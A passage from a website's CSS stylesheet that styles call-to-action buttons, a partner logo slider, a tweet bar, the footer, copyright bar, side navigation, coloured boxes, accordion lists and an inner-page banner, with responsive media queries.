width:270px;
float:none;
display:inline-block;
vertical-align:middle;
margin:0 -2px 0 -270px;
}

.cta-info .btn-white {
width:100%;
font-size:18px;
letter-spacing:1px;
color:#001f58; /*#0097c6;*/
padding: 15px 30px;
border: 1px solid transparent;
border-radius: 10px;
}

.cta-info .btn-white:hover,
.cta-info .btn-white:focus,
.cta-info .btn-white:active,
.cta-info .btn-white:active:focus,
.cta-info .btn-white.active:focus  {
color:#003b8b; /*#0097c6;*/
border: 1px solid #003b8b; /*#0097c6;*/
text-decoration: none;
outline: 0;
box-shadow: none;
margin: -1px;
}

@media (max-width: 1023px) {
.cta-info {

text-align:center;
padding:65px 0 75px 0;
}

.cta-info aside {
width:100%;
float:left;
padding:0 0 40px 0;
margin:0;
}

.cta-info .btn-white {
width:270px;
}

.cta-info .btn-out {
width:100%;
float:left;
margin:0;
}
}

@media (max-width: 767px) {
.cta-info {
text-align:center;
padding:60px 0 50px 0;
}

.cta-info aside {
padding:0 35px 35px 35px;
}

.cta-info aside h2 {
font-size:32px;
line-height:34px;
}

.cta-info .btn-white {
width:155px;
font-size:16px;
padding:12px 25px 11px 25px;
}
}


/*
 3.6) Partner - Slider
----------------------------------------*/

.partner-slider {
width:100%;
float:left;
text-align:center;
background:#fff;
padding:110px 0 100px 0;
}

.partner-slider h2 {
/*font-size:48px;
color:#000000;
line-height:50px;*/
padding-bottom: 30px;
}

.partner-slider ul {
width:100%;
float:left;
margin:0;
padding:0;
}

.partner-slider ul li {
width:100%;
height:170px;
float:left;
line-height:170px;
padding:0 20px;
margin:0;
    list-style: none;
}
.new-hover-badge ul li {width: 20%;}

.partner-slider ul li:before {
display:none;
}

.partner-slider ul li:last-child {
padding-bottom:0;
}

.partner-slider .slider-bg {
width:100%;
float:left;
position:relative;
padding:0 40px;
margin:0 0 10px 0;
}

.partner-slider .btn-bg {
width:100%;
float:left;
text-align:center;
margin:0 0 10px 0;
}

.partner-slider .owl-controls {
display:none!important;
}

@media (max-width: 1023px) {
.partner-slider {
padding:80px 0 40px 0;
}

.partner-slider .container {
padding:0 3.125%;
}

.partner-slider .container {
padding:0 20px;
}

.partner-slider .btn-bg {
margin:0 0 40px 0;
}
}

@media (max-width: 767px) {
.partner-slider {
padding:70px 0 50px 0;
}

.partner-slider ul li {
padding:0;     width: 32.3%;
}

.partner-slider ul li img {
max-width:70%;
}

.partner-slider .slider-bg {
padding:0;
}

.partner-slider .btn-bg {
margin:0 0 20px 0;
}

.partner-slider .navigation a {
margin-top:-27px;
}

    .partner-slider ul li {
   /* width: 100%;*/height: 90px; float: none;
    display: inline-block;
}
}



/*
 3.7) Tweet - Info
----------------------------------------*/

.tweet-info-out {
width:100%;
float:left;
background:#85BA40;
padding:20px 0;
}

.tweet-info {
width:100%;
float:left;
position:relative;
padding-right:60px;
}

.tweet-info ul {
width:100%;
float:left;
padding:0;
margin:0;
}

.tweet-info ul li {
width:100%;
float:left;
padding:0;
margin:0;
position:static; list-style:none;
}

.tweet-info ul li:before {
display:none;
}

.tweet-info ul li:last-child {
padding:0;
}

.tweet-info .txt {
width:100%;
height:auto;
float:left;
font-size:14px;
color:#fff;
text-shadow:rgba(0, 0, 0, .5) 0 1px 2px;
line-height:16px;
padding:2px 0;
}

.tweet-info .txt strong {

color:#fff;
}

.tweet-info .txt a {

color:#fff;
}

.tweet-info .txt i {
font-size:20px;
margin-right:4px;
}

@media (max-width: 1023px) {
.tweet-info-out .container {
padding:0 35px;
}

.tweet-info .txt {
line-height:18px;
}

.tweet-info .txt i {
display:none;
}
}

@media (max-width: 767px) {
.tweet-info-out .container {
padding:0 3.125%;
}

.tweet-info {
padding: 0;
}

.tweet-info .txt {
text-align:center;
}

.tweet-info .txt i {
display:inline-block;
}

.tweet-info .flex-direction-nav {
display:none;
}
}



/*
 3.8) Footer
----------------------------------------*/

.footer-main {
width:100%;
float:left;
}

.footer-links {
width:100%;
float:left;
background:#2c2c2c;
padding:70px 0 60px 0;
}

.footer-links h5 {

font-size:18px;
color:#dddddd;
line-height:28px;
text-transform:uppercase;
padding-bottom:15px;
}

.footer-links p {
font-size:14px;
color:#dddddd;
line-height:20px;
}

.footer-links p:last-child {
padding-bottom:0;
}

.footer-links p a {
color:#0097c6;
}

.footer-links p a:hover {
color:#FFFFFF;
}

.footer-links ul.column {
width:26%;
float:left;
padding-right:40px;
}

.footer-links ul.column:last-child {
width:22%;
padding-right:0;
}

.footer-links .aside-list {
width:100%;
float:left;
}

.footer-links .aside-list ul {
width:100%;
float:left;
}


.footer-links ul.column li:before { content: "";}
.footer-links ul.column li { margin: 0px; padding: 0px; list-style: none; }
.footer-links ul.column li h4 { color:#ddd; font-size:18px; line-height: 28px; padding-bottom:15px; text-transform:uppercase;}
.footer-links ul.column li .textwidget p {color:#ddd; font-size:14px; line-height:20px; }
.footer-links ul.column li ul li {border-bottom: 1px solid #353535; color:#ddd; float:left; font-size:14px; width:100%;
  padding:10px 13px 12px 10px;}
.footer-links ul.column li ul li:last-child { border:none;}

.footer-links ul.column li ul li#menu-item-199, li#recent-posts-2 ul li:first-child { padding-top:0px; }
.footer-links ul.column li ul li a {line-height: 20px;}
.footer-links ul.column li ul li a:hover, .footer-links ul.column li ul li a:active, .footer-links ul.column li ul li a:focus {color: #ffffff;}
.footer-links ul.column li ul li::before { width:10px; height:10px; float:left; content: "\f054"; font-family:"FontAwesome"; font-size:12px; color:#0097c6; baseline-shift:1px; position: absolute; top:1px; left:0;}
.footer-links ul.column li ul li::before { background:rgba(0, 0, 0, 0) none repeat scroll 0 0; color:#0095c6; float: left;
font-size: 8px; height: 13px; left: 0; position: absolute; top: 11px; transition: all 0.5s ease 0s;  width: 13px;}
.footer-links ul.column li ul li#menu-item-199::before, li#recent-posts-2 ul li::before { top:0px; }

.footer-links .call-txt aside {color:#ddd; font-size:14px; line-height:20px; }

.rpwe-block a:hover {text-decoration: underline !important;}


.footer-links ul.column li .rpwe-block h3 { padding-bottom:5px; font-size:14.5px !important;   }
.footer-links ul.column li .rpwe-block .rpwe-summary {  color:#ddd;  font-size:14px; line-height:20px; padding: 0 0 10px;}
.footer-links ul.column li .rpwe-block ul li.rpwe-li { padding:0px; }
.footer-links ul.column li .rpwe-block ul li.rpwe-li:nth-child(2){ padding-top:10px;}

.footer-links ul.column li .rpwe-block li::before { display: none; content: "";}


.footer-links ul.column li .textwidget aside p {}


.footer-links .aside-list ul li {
width:100%;
float:left;

font-size:14px;
color:#0095c6;
border-bottom:1px solid #353535;
padding:10px 13px 12px 10px;
}

.footer-links .aside-list ul li:before {
width:13px;
height:13px;
float:left;
background:none;
font-size:8px;
color:#0095c6;
position:absolute;
top:11px;
left:0;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}

.footer-links .aside-list ul li:first-child {
padding-top:0;
}

.footer-links .aside-list ul li:first-child:before {
top:0;
}

.footer-links .aside-list ul li:last-child {
border:none;
padding-bottom:0;
}

.footer-links .aside-list ul li a {

line-height:20px;
}

.footer-links .aside-list ul li:hover a {
color:#FFFFFF;
text-decoration:none;
}

.footer-links .aside-list ul li:hover:before {
color:#FFFFFF;
}

.footer-links .aside-txt {
width:100%;
float:left;
padding-bottom:10px;
}

.footer-links .aside-txt:last-child {
padding-bottom:0;
}

.footer-links .aside-txt p {
padding-bottom:5px;
}

.footer-links .aside-txt p strong {
color:#001f58; /*#0097c6;*/
}

.footer-links .aside-txt p strong a {
color:#001f58; /*#0097c6;*/
}

.footer-links .aside-txt p strong a:hover {
color:#FFFFFF;
}

.footer-links .call-txt {
width:100%;
float:left;
padding-bottom:18px;
}

.footer-links .call-txt:last-child {
padding-bottom:0;
}

.footer-links .call-txt .icon-bg {
width:30px;
height:30px;
float:left;
background:#1c1c1c;
border-radius:9px;
font-size:14px;
color:rgba(255, 255, 255, 0.6);
text-align:center;
line-height:30px;
margin-right:-30px;
position:relative;
}

.footer-links .call-txt .icon-bg .fa-map-marker {
font-size:16px;
}

.footer-links .call-txt aside {
width:100%;
float:left;
padding-left:45px;
}

.footer-links .call-txt aside p {

padding-bottom:0;
}

.footer-links .call-txt aside p a {

}

.footer-links .article-out {
width:100%;
float:left;
padding:0 30px;
}

.footer-links .article-in {
width:100%;
float:left;
padding-bottom:25px;
}

.footer-links .social-links {
width:50%;
}

.footer-links .news-form {
width:50%;
float:left;
padding-right:40px;
}

.footer-links .news-form .input-bg {
width:100%;
float:left;
position:relative;
padding-right:120px;
}

.footer-links .news-form .input , .footer-main #gform_1 #input_1_1 {
width:100%;
height:40px;
float:left;
background:#FFFFFF;
border:1px solid #414141;
border-radius:9px;
font-size:14px;
color:#1c1c1c;
padding:8px 15px;
}

.footer-links .news-form :placeholder {
color:#bbbbbb;
}

.footer-links .news-form .placeholder {
color:#bbbbbb;
}

.footer-links .news-form input::-webkit-input-placeholder {
color:#bbbbbb;
}
.footer-links .news-form input::-moz-placeholder {
color:#bbbbbb;
}

.footer-links .news-form .btn-blue, .footer-main .gform_button {
/*width:110px;*/
font-size:13px !important;
line-height:13px;
border:none;
border-radius:9px;
letter-spacing:0.02em;
padding:13px 10px 13px 10px;
/*position:absolute;*/
/*top:0;
right:0;*/
}

.footer-links .footer-bar {
width:100%;
float:left;
background:#1c1c1c;
border-radius:9px;
padding:30px 40px 47px 40px;
}

.footer-links .footer-bar p {

padding-bottom:10px;
}

@media (max-width: 1199px) {
.footer-links .article-out {
padding:0;
}

.footer-links .social-links {
width:45%;
}

.footer-links .news-form {
width:55%;
padding-right:0;
}
}

@media (max-width: 1023px) {
.footer-main .container {
padding:0 20px;
}

.footer-links {
padding:60px 0 30px 0;
}

.footer-links ul.column {
width:50%;
max-width:250px;
padding:0 0 55px 0;
}

.footer-links ul.column:nth-child(even) {
float:right;
}

.footer-links ul.column:last-child {
width:50%;
padding-right:0;
}

.footer-links .article-in {
width:100%;
padding:0 70px;
margin:0 0 -55px 0;
padding-bottom:50px;
}

.footer-links .social-links {
width:29%;
}

.footer-links .news-form {
width:71%;
padding-right:0;
}

.footer-links .footer-bar {
padding:30px 20px 47px 20px;
}
}

@media (max-width: 767px) {
.footer-main .container {
padding:0 3.125%;
}



.footer-links {
padding:43px 0 20px 0;
}

.footer-links ul.column {
width:100%;
max-width:100%;
padding:0 0 42px 0;
}

.footer-links ul.column:nth-child(even) {
float:left;
}

.footer-links ul.column:last-child {
width:100%;
padding-right:0;
}

.footer-links .article-in {
width:100%;
padding:0 20px;
margin:0 0 -42px 0;
padding-bottom:40px;
}

.footer-links .article-out {
width:100%;
max-width:340px;
float:none;
margin:0 auto;
padding:0 5px;
}

.footer-links .social-links {
width:100%;
padding-bottom:23px;
}

.footer-links .social-links ul {
width:100%;
text-align:center;
}

.footer-links .social-links ul li {
float:none;
display:inline-block;
padding:0 4px;
}

.footer-links .news-form {
width:100%;
padding-right:0;
}

.footer-links .news-form .input-bg {
padding-right:0;
}

.footer-links .news-form .input {
margin-bottom:20px;
}

.footer-links .news-form .btn-blue {
width:100%;
position:relative;
top:0;
right:0;
}

.footer-links .footer-bar {
padding:30px 15px 40px 15px;
}

.footer-links .footer-bar p {
text-align:center;
}
}


/* Copy - Rights */
.copy-right {
width:100%;
float:left;
background:#1c1c1c;
padding:35px 0 28px 0;
}

.copy-right p {
float:left;

font-size:13px;
color:#dddddd;
line-height:13px;
padding-bottom:0;
}

.copy-right p span {
color:#fff;
}


.copy-right p span.footlogo { width:15px; height: 15px; }
.copy-right p span.footlogo img { width:17px; margin-right:10px; opacity: 0.4; }

.copy-right p a {

color:#85BA40;
}

.copy-right p a:hover {
color:#FFFFFF;
text-decoration:underline;
}

.copy-right .right {
float:right;
text-transform:uppercase;
}
@media (max-width:480px) {

    .copy-right .right { float:none;}
}

.copy-right .right a {
color:#dddddd;
}

.copy-right .right a:hover {
color:#FFFFFF;
}

.copy-right .right span {
color:#dddddd;
padding:0 10px;
}


.copy-right ul { float:right;}
.copy-right ul li {border-right:1px solid #ddd; float:left; line-height:12px; margin:0; padding:0 17px;}
.copy-right ul li:last-child { border:none; padding-right:0px; }
@media (max-width:480px) {

    .copy-right ul li:last-child { padding-right:17px;}
}
.copy-right ul li a { color: #ddd; font-size:13px; text-transform: uppercase;}

.copy-right ul li::before { content: ""; display: none;}

@media (max-width: 767px) {
.copy-right p {
width:100%;
line-height:16px;
text-align:center;
padding-bottom:24px;
}

.copy-right .right {
padding-bottom:0;
}

.copy-right .right span {
padding:0 7px;
}
}


/*
4.) Inner Page
----------------------------------------*/

.content-inner {width:100%;float:left;padding:75px 0 40px 0;}
.comparison-info ~ .content-inner { padding:0px;}
@media (max-width:1023px) {
.content-inner {
padding:60px 0;
}
}

@media (max-width:767px) {
.content-inner {padding:0;}


.copy-right ul, .copy-right .right { float: none; text-align: center;}
.copy-right ul li { float: none; display: inline-block;}



}

.title-txt {
width:100%;
float:left;
padding:0 0 0 205px;
}

@media (min-width: 1024px) and (max-width: 1199px) {
.title-txt {
padding:0 0 0 185px;
}
}

@media (max-width: 1023px) {
.title-txt {
padding:0;
}
}


/* Content Three Column Middle */
.cont-mid {
width:100%;
float:left;
}

blockquote {
    border-bottom: 2px solid #eee;
    border-left: 0 solid #eee;
    border-top: 2px solid #eee;
    font-size: 24px;
    margin: 0 0 20px;
    padding: 20px 20px 10px;
    text-align: center;
    line-height:28px;
    color:#000;
}
.cont-mid ul, .cont-mid ol {
width:100%;
float:left;
padding:8px 0 0 25px;
}

.cont-mid .txt {
width:100%;
float:left;
}

/*
.cont-mid img,
.cont-mid img.alignnone {
width:100%;
float:left;
margin:0 0 15px 0;
}

.cont-mid img.aligncenter {
max-width:100%;
float:none;
display:inline-block;
vertical-align:middle;
margin:0 0 15px 0;
}

.cont-mid img.alignleft {
max-width:285px;
float:left;
margin:0 15px 15px 0;
}

.cont-mid img.alignright {
max-width:285px;
float:right;
margin:0 0 15px 15px;
}
*/

.quote-txt {
width:100%;
float:left;
border-top:1px solid #cccccc;
border-bottom:1px solid #cccccc;
padding:20px 75px 0 75px;
margin:5px 0 35px 0;
}

.quote-txt p {
font-size:24px;
color:#000000;
text-align:center;
line-height:28px;
}

.quote-txt p em {
font-style: italic;
}

.quote-txt p strong {

color:#000000;
}

.quote-txt p strong a {

color:#000000;
}

.link-pdf {
width:100%;
float:left;
padding:5px 0 10px 0;
}

.link-pdf p {
width:100%;
float:left;
color:#001f58; /*#0097c6;*/
line-height:24px;
padding:0 0 12px 0;
}

.link-pdf p span {
background:url(../images/icon-pdf-01@2x.png) no-repeat right;
padding:2px 30px 2px 0;
}

@media (max-width: 1024px) and (max-width: 1199px) {
/*
.cont-mid img.alignleft {
max-width:245px;
}

.cont-mid img.alignright {
max-width:245px;
}
*/

.quote-txt {
padding:20px 25px 0 25px;
}
}

@media (max-width: 767px) {
/*
.cont-mid img.alignleft {
max-width:245px;
}

.cont-mid img.alignright {
max-width:245px;
}
*/

.quote-txt {
padding:20px 15px 0 15px;
margin:5px 0 30px 0;
}

.quote-txt p {
font-size:18px;
line-height:24px;
}

.link-pdf {
padding:15px 0 10px 0;
}

.link-pdf p {
line-height:20px;
padding-bottom:15px;
}

.link-pdf p span {
background-size:18px auto;
padding:2px 25px 2px 0;
}
}

@media (max-width: 639px) {
/*
.cont-mid img,
.cont-mid img.alignnone,
.cont-mid img.aligncenter,
.cont-mid img.alignleft,
.cont-mid img.alignright {
width:100%;
max-width:100%;
float:left;
margin:0 0 20px 0;
}
*/
}


/* Side - Nav */
.side-nav {
width:100%;
float:left;
}

.side-nav h3 {

font-size:16px;
color:#333333;
text-transform:uppercase;
letter-spacing:0.04em;
line-height:20px;
padding:10px 6px;
margin-bottom:5px;
}

.side-nav ul {
width:100%;
float:left;
padding:0;
}

.side-nav ul li { width:100%; float:left; line-height:22px; padding:0 0 3px 0; margin: 0px;}

.side-nav ul li::before {
display:none;
}

.side-nav ul li:last-child {
padding:0;
}

.side-nav ul li a {
width:100%;
float:left;
color:#001f58; /*#0097c6;*/
text-decoration:none;
padding:4px 6px 4px 20px;
text-indent:-15px;
}

.side-nav ul li:hover a {
color:#FFFFFF;
background:#001f58; /*#0097c6;*/
}

.side-nav ul li.active a {
color:#FFFFFF;
background:#001f58; /*#0097c6;*/
}

.side-nav ul li:hover ul li a,
.side-nav ul li.active ul li a {
color:#001f58; /*#0097c6;*/
}

.side-nav ul li:hover ul li:hover a,
.side-nav ul li.active ul li:hover a {
color:#FFFFFF;
background:#0097c6;
}

.side-nav ul li:hover ul li.active a,
.side-nav ul li.active ul li.active a {
color:#FFFFFF;
background:#0097c6;
}

.side-nav ul li ul {
padding:10px 13px 0 13px;
}

@media (max-width: 1023px) {
.side-nav {
display:none;
}
}


/* Blue - Box */
.col-box-blue {
width:100%;
float:left;
text-align:left;
background:#0097c6;
padding:20px 25px;
margin-bottom:16px;
}

.col-box-blue:last-child {
margin-bottom:0!important;
}

.col-box-blue h2 {

font-size:32px;
color:#ffffff;
line-height:33px;
padding-bottom:15px;
}

.col-box-blue p {
font-size:18px;
color:rgba(255, 255, 255, .95);
line-height:22px;
padding-bottom:15px;
}

.col-box-blue ul {
width:100%;
float:left;
padding:10px 0;
}

.col-box-blue ul li {
width:100%;
float:left;
font-size:13px;
color:rgba(255, 255, 255, .95);
text-transform:uppercase;
line-height:18px;
padding:0 0 13px 17px;
}

.col-box-blue ul li:last-child {
padding-bottom:0;
}

.col-box-blue ul li a {
color:rgba(255, 255, 255, .95);
text-decoration:underline;
}

.col-box-blue ul li a:hover {
color:#FFFFFF;
}

.col-box-blue ul li::before {
content:"";
background:#65a9e6;
top:3px;
}

.col-box-blue .btn,
.col-box-blue button,
.col-box-blue input[type="button"],
.col-box-blue input[type="submit"] {
width:100%;
padding-left:0;
padding-right:0;
}

.col-box-blue .btn-out {
padding:10px 0;
}

@media (max-width: 1199px) {
.col-box-blue {
padding:20px;
}
}

@media (max-width: 1023px) {
.col-box-blue {
width:100%;
max-width:285px;
float:none;
display:inline-block;
vertical-align:top;
text-align:left;
margin:0 15px 33px 15px;
}
.col-box-blue:last-child{margin-bottom:30px !important;}
}

@media (max-width: 767px) {
.col-box-blue {
width:100%;
max-width:100%;
float:left;
margin:0 0 20px 0;
}

.col-box-blue h2 {
font-size:28px;
line-height:32px;
}
}


/* Green - Box */
.col-box-green {
width:100%;
float:left;
text-align:left;
background:#85BA40;
padding:20px 25px;
margin-bottom:16px;
}

.col-box-green:last-child {
margin-bottom:0!important;
}

.col-box-green h2 {

font-size:32px;
color:#ffffff;
line-height:33px;
padding-bottom:15px;
}

.col-box-green p {
font-size:18px;
color:rgba(255, 255, 255, .95);
line-height:22px;
padding-bottom:15px;
}

.col-box-green ul {
width:100%;
float:left;
padding:10px 0;
}

.col-box-green ul li {
width:100%;
float:left;
font-size:13px;
color:rgba(255, 255, 255, .95);
text-transform:uppercase;
line-height:18px;
padding:0 0 13px 17px;
}

.col-box-green ul li:last-child {
padding-bottom:0;
}

.col-box-green ul li a {
color:rgba(255, 255, 255, .95);
text-decoration:underline;
}

.col-box-green ul li a:hover {
color:#FFFFFF;
}

.col-box-green ul li::before {
content:"";
background:#8ba72a;
top:3px;
}

.col-box-green .btn,
.col-box-green button,
.col-box-green input[type="button"],
.col-box-green input[type="submit"] {
width:100%;
background:#b0c957;
border-color:#bed375;
padding-left:0;
padding-right:0;
}

.col-box-green .btn:hover,
.col-box-green .btn:focus,
.col-box-green .btn:active,
.col-box-green .btn:active:focus,
.col-box-green .btn.active:focus,
.col-box-green button:hover,
.col-box-green button:focus,
.col-box-green button:active,
.col-box-green button:active:focus,
.col-box-green button.active:focus,
.col-box-green input[type="button"]:hover,
.col-box-green input[type="button"]:focus,
.col-box-green input[type="button"]:active,
.col-box-green input[type="button"]:active:focus,
.col-box-green input[type="button"].active:focus,
.col-box-green input[type="submit"]:hover,
.col-box-green input[type="submit"]:focus,
.col-box-green input[type="submit"]:active,
.col-box-green input[type="submit"]:active:focus,
.col-box-green input[type="submit"].active:focus  {
background:#bfd572;
border-color:#bed375;
}

.col-box-green .btn-out {
padding:10px 0;
}

@media (max-width: 1199px) {
.col-box-green {
padding:20px;
}
}

@media (max-width: 1023px) {
.col-box-green {
width:100%;
max-width:285px;
float:none;
display:inline-block;
vertical-align:top;
text-align:left;
margin:0 15px 33px 15px;
}
}

@media (max-width: 767px) {
.col-box-green {
width:100%;
max-width:100%;
float:left;
margin:0 0 20px 0;
}

.col-box-green h2 {
font-size:28px;
line-height:32px;
}
}


/* Accordation - List */
.accord-list {
width:100%;
float:left;
}

.accord-list h1 {
width:100%;
float:left;
padding:0 0 35px 0;
}

.accord-list ul {
width:100%;
float:left;
padding:0;
margin:0;
}

.accord-list ul li {
width:100%;
float:left;
background:none;
border:none;
border-radius:0;
padding:0!important;
margin:0 0 10px 0!important;
box-shadow:none!important;
}

.accord-list ul li:last-child {
margin:0!important;
}

.accord-list ul li:before {
display:none;
}

.accord-list ul li .acc-link {
width:100%;
float:left;
}

.accord-list ul li .acc-link a {
width:100%;
float:left;

font-size:26px;
color:#000000;
line-height:1.2em;
text-decoration:none;
background:#ffffff;
border:1px solid #dddddd;
border-radius:3px;
padding:14px 30px 14px 60px;
position:relative;
}

.accord-list ul li .acc-link a:after {
content:"\f055";
font-family:"FontAwesome", Arial, Helvetica, sans-serif;
font-size:30px;
color:#0395d1;
padding:0;
position:absolute;
top:45%;
left:15px;
margin:-12px 0 0 0;
}


.accord-list ul li .acc-link a.active:after {
content:"\f056";
}

.accord-list ul li .acc-link a.active {
/*pointer-events:none;
cursor:default;*/
border-radius:3px 3px 0 0;
}

.accord-list .accord-cont {
width:100%;
float:left;
background:#f2f2f2;
border-radius:0 0 3px 3px;
}

.accord-list .accord-cont ul {
width:100%;
float:left;
padding:45px 60px;
}

.accord-list .accord-cont ul li {
width:100%;
float:left;
margin:0 0 26px 0!important;
}

.accord-list .accord-cont ul li:last-child {
margin:0!important;
}

.accord-list .accord-cont ul li:before {
display:none;
}

.accord-list .accord-cont ul li .accord {
width:100%;
float:left;
position:relative;
cursor:pointer;
padding:0 0 0 15px;
}

.accord-list .accord-cont ul li .accord:after {
content:"\f054";
font-family:"FontAwesome", Arial, Helvetica, sans-serif;
font-size:12px;
color:#0395d1;
padding:0;
position:absolute;
top:1px;
left:0;
margin:0;
}

.accord-list .accord-cont ul li .accord.active {
/*pointer-events:none;
cursor:default; */
}

.accord-list .accord-cont ul li .accord.active:after {
content:"\f078";
}

.accord-list .accord-cont ul li .cont {
width:100%;
float:left;
display:none;
padding:10px 0 0 15px;
}

.accord-list .accord-cont ul li .cont.active {
display:block;
}

.accord-list .accord-cont ul li .cont p {
font-size:16px;
color:#666666;
padding:0;
}

.accord-list .accord-cont aside {
width:100%;
float:left;
padding:25px;
}

.accord-list .accord-cont aside p {
font-size:18px;
color:#666666;
line-height:28px;
padding:0;
}

.accord-list .accord-cont img {
width:100%!important;
height:auto!important;
display:inline-block!important;
}


@media (max-width: 767px) {
.accord-list h1 {
padding:0 0 25px 0;
}

.accord-list ul li .acc-link a {
font-size:20px;
line-height:1.2em;
padding:10px 20px 10px 45px;
}

.accord-list ul li .acc-link a:after {
font-size:24px;
top:43%;
left:15px;
margin:-9px 0 0 0;
}

.accord-list .accord-cont ul {
width:100%;
float:left;
padding:20px;
}

.accord-list .accord-cont ul li {
margin:0 0 17px 0!important;
}

.accord-list .accord-cont ul li:last-child {
margin:0!important;
}

.accord-list .accord-cont ul li .cont p {
font-size:14px;
}

.accord-list .accord-cont aside {
width:100%;
float:left;
padding:20px;
}

.accord-list .accord-cont aside p {
font-size:16px;
line-height:24px;
}
}


/* Accordation - List2 */
.accord-list2 {
width:100%;
float:left;
}

.accord-list2 h1 {
width:100%;
float:left;
padding:0 0 35px 0;
}

.accord-list2 h2 {
width:100%;
float:left;
padding:0 0 15px 0;
}

.accord-list2 ul {
width:100%;
float:left;
border:1px solid #dddddd;
border-radius:3px;
padding:0;
margin:0;
}

.accord-list2 ul li {
width:100%;
float:left;
background:#ffffff;
padding:0!important;
margin:0!important;
box-shadow:none!important;
}

.accord-list2 ul li:before {
display:none;
}

.accord-list2 ul li .acc-link {
width:100%;
float:left;
}

.accord-list2 ul li .acc-link a {
width:100%;
float:left;
font-size:16px;
color:#333333;
line-height:20px;
text-decoration:none;
padding:12px 20px 12px 55px;
position:relative;
}

.accord-list2 ul li:nth-child(even) {
background:#f6f6f6;
}

.accord-list2 ul li .acc-link a:after {
content:"\f055";
font-family:"FontAwesome", Arial, Helvetica, sans-serif;
font-size:26px;
color:#0395d1;
padding:0;
position:absolute;
top:45%;
left:20px;
margin:-8px 0 0 0;
}

.accord-list2 ul li .acc-link a.active:after {
content:"\f056";
}

.accord-list2 ul li .acc-link a.active {
pointer-events:none;
cursor:default;
}

.accord-list2 .accord-cont {
width:100%;
float:left;
}

.accord-list2 .accord-cont .col-bg {
width:100%;
float:left;
padding:0 18% 5px 55px;
}

.accord-list2 .accord-cont .col {
width:100%;
float:left;
position:relative;
}

.accord-list2 .accord-cont .col {
width:100%;
float:left;

font-size:14px;
border-bottom:1px solid #cdcdcd;
position:relative;
padding:13px 0;
}

.accord-list2 .accord-cont .col:last-child {
border:none;
}

.accord-list2 .accord-cont .col:first-child {
padding-top:10px;
}

.accord-list2 .accord-cont .col span {
float:right;
font-size:12px;
margin:0 0 0 -100px;
}

.accord-list2 .accord-cont .col i {
float:right;
font-size:24px;
color:#85BA40;
margin:-3px 0 0 -50px;
}

.accord-list2 .accord-cont .col i.fa-times {
color:#c1474d;
}

.accord-list2 .accord-cont .col img {
width:100%!important;
height:auto!important;
display:inline-block!important;
}

@media (max-width: 767px) {
.accord-list2 h1 {
padding:0 0 25px 0;
}
}



/* Accordation - List3 */
.accord-list3 {
width:100%;
float:left;
}

.accord-list3 h1 {
width:100%;
float:left;
padding:0 0 35px 0;
}

.accord-list3 ul {
width:100%;
float:left;
padding:0;
margin:0;
}

.accord-list3 ul li {
width:100%;
float:left;
background:none;
border:none;
border-radius:0;
padding:0!important;
margin:0 0 10px 0!important;
box-shadow:none!important;
}

.accord-list3 ul li:last-child {
margin:0!important;
}

.accord-list3 ul li:before {
display:none;
}

.accord-list3 ul li .accord {
width:100%;
float:left;

font-size:26px;
color:#000000;
line-height:1.2em;
text-decoration:none;
background:#ffffff;
border:1px solid #dddddd;
border-radius:3px;
padding:14px 30px 14px 60px;
position:relative;
}

.accord-list3 ul li .accord:after {
content:"\f055";
font-family:"FontAwesome", Arial, Helvetica, sans-serif;
font-size:30px;
color:#0395d1;
padding:0;
position:absolute;
top:45%;
left:15px;
margin:-12px 0 0 0;
}

.accord-list3 ul li .accord.active {
pointer-events:none;
cursor:default;
border-radius:3px 3px 0 0;
}

.accord-list3 ul li .accord.active:after {
content:"\f056";
}

.accord-list3 .cont {
width:100%;
float:left;
background:#f2f2f2;
border-radius:0 0 3px 3px;
display:none;
}

.accord-list3 .cont.active {
display:block;
}

.accord-list3 .cont aside {
width:100%;
float:left;
padding:25px;
}

.accord-list3 .cont aside p {
font-size:18px;
color:#666666;
line-height:28px;
padding:0;
}

.accord-list3 .accord-cont img {
width:100%!important;
height:auto!important;
display:inline-block!important;
}


@media (max-width: 767px) {
.accord-list3 h1 {
padding:0 0 25px 0;
}

.accord-list3 ul li .accord {
font-size:20px;
line-height:1.2em;
padding:10px 20px 10px 45px;
}

.accord-list3 ul li .accord:after {
font-size:24px;
top:43%;
left:15px;
margin:-9px 0 0 0;
}

.accord-list3 .cont aside {
width:100%;
float:left;
padding:20px;
}

.accord-list3 .cont aside p {
font-size:16px;
line-height:24px;
}
}



/* Banner - Inner */
.banner-inner {
width:100%;
float:left;
position:relative;
overflow:hidden;
/*max-height: 500px;*/
}

.banner-inner .banner-img {
width:100%;
float:left;
text-align:right;
overflow:hidden;
position:relative;
}

.banner-inner .banner-img img {
width:100%;
}

.banner-inner .banner-img h2 {
display:none;
}

.banner-inner .inner-bg {
text-align:left
}

.banner-txt {
width:100%;
height:100%;
float:left;
/*background:rgba(0, 0, 0, 0.5);*/
position:absolute;
top:0;
left:0;
}

.banner-txt h2 {
font-size:40px;
color:#fff;
line-height:48px;
padding-bottom:10px;
}

.banner-txt h1, .banner-txt p.banner_titlos {
font-size:40px;
color:#fff;
line-height:48px;
padding-bottom:10px;

text-transform:capitalize;
}

.banner-txt p {

font-size:19px;
color:#fff;
line-height:28px;
padding-bottom:30px;
}

.banner-txt .video-link-out {
float:left;
}

.banner-txt .video-link {
float:left;
font-size:16px;
color:#fff;
line-height:16px;
text-align:center;
margin:13px 35px 0 0;
text-decoration:none;
}

.banner-txt .video-link span {
/*background:url(../images/icon-play02@2x.png) no-repeat left center;*/
padding:5px 0 4px 5px;
}

a.video-link.fancybox-media:hover {
    text-decoration: underline;
}

.banner-txt .btn,
.banner-txt button,
.banner-txt input[type="button"],
.banner-txt input[type="submit"] {
float:left;
font-size:16px;
line-height:16px;
background: none;
border-color:#fff;
border-radius:0;
padding:11px 25px;
margin:0 35px 0 0;
}

.banner-txt .btn:hover,
.banner-txt .btn:focus,
.banner-txt .btn:active,
.banner-txt .btn:active:focus,
.banner-txt .btn.active:focus,
.banner-txt button:hover,
.banner-txt button:focus,
.banner-txt button:active,
.banner-txt button:active:focus,
.banner-txt button.active:focus,
.banner-txt input[type="button"]:hover,
.banner-txt input[type="button"]:focus,
.banner-txt input[type="button"]:active,
.banner-txt input[type="button"]:active:focus,
.banner-txt input[type="button"].active:focus,
.banner-txt input[type="submit"]:hover,
.banner-txt input[type="submit"]:focus,
.banner-txt input[type="submit"]:active,
.banner-txt input[type="submit"]:active:focus,
.banner-txt input[type="submit"].active:focus {
background:#0097c6;
border-color:#fff;
}

.banner-txt .article-box {
width:100%;
/*max-width:525px;*/
